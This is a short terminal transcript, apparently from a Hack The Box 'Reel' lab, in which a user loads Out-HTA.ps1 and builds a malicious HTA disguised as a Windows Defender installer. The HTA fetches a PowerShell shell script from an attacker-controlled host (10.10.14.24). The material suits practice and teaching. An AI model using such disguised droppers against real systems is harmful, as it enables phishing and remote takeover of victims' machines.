 htb/reel/www
→ ls
Out-HTA.ps1 shell.hta shell.ps1 shell.rtf
htb/reel/www
→ pwsh
PowerShell 7.0.3
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/manish/boxes/windows/htb/reel/www> . ./Out-HTA.ps1
PS /home/manish/boxes/windows/htb/reel/www> Out-HTA -Payload
Payload PayloadURL PayloadScript
PS /home/manish/boxes/windows/htb/reel/www> Out-HTA -PayloadURL http://10.10.14.24:8000/shell1.ps1
HTA written to /home/manish/boxes/windows/htb/reel/www\WindDef_WebInstall.hta.